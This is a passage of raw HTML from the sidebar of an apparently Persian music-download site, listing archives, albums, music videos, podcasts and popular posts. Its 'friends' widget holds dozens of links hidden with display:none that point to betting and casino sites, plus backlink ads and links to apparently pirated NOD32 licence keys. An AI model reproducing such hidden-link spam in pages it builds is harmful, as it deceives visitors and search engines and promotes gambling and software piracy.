href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 471 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 482 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک موثر" alt="خرید بک لینک موثر" rel="follow" href="http://siroussalehpour.ir/index.php/component/k2/itemlist/user/78369">خرید بک لینک موثر</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="بهینه سازی سایت برای کلمه خرید عطر و ادکلن" alt="بهینه سازی سایت برای کلمه خرید عطر و ادکلن" rel="follow" href="https://behtarinseo.com/blog/buy-perfume-and-cologne/">بهینه سازی سایت برای کلمه خرید عطر و ادکلن</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس eset" alt="لایسنس eset" rel="follow" href="http://2chmatome.jpn.org/akb/c_c.php?c_id=267977&url=https://www.oakley-sunglasses.net.co/">لایسنس eset</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,072 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,344 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,771 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,564 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,100 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,419 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,304 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,215 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود 